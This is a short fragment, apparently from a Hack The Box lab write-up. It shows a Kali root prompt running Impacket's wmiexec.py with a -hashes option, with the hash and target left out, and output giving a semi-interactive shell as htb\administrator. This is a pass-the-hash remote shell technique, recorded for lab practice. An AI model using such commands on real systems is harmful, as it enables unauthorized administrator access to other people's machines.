 ┌──(root㉿ 6b4a512ad168)-[/web]
└─# /usr/share/doc/python3-impacket/examples/wmiexec.py -hashes
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
htb\administrator